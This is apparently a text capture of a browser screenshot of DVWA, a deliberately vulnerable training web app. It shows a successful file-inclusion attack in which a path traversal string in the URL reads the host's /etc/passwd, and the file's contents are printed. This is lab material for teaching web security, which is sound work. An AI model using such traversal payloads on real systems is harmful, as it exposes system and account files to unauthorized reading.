 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web Ap
10.2.0.101/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
110%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var
/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion